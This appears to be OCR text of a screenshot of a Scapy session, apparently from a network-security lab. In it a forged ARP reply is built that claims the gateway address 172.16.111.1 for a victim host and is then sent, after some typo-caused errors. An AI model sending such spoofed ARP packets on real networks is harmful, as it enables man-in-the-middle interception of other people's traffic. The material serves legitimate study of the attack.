 1 2 3 4
Scapy v2.4.4
File Actions Edit View Help
ields)
177 self.fields[fname] = self.get_fie
ld(fname).any2i(self, value)
178 continue
→ 179 raise AttributeError(fname)
180 if isinstance(post_transform, list):
181 self.post_transforms = post_transform
File System
AttributeError: pdsr
>>> arpspoodfed=Ether()/ARP(op=2,psrc="172.16.111.1",pdst="172.16.111.124",hwdst="08:00:27:c2:a3:40")
>>> sendp(arpspoofed)
NameError Traceback (most recent call last)
<ipython-input-9-4cd97ee84592> in <module>
→ 1 sendp(arpspoofed)
NameError: name 'arpspoofed' is not defined
>>> sendp(arpspoodfed)
.
Sent 1 packets.
>>>
cxt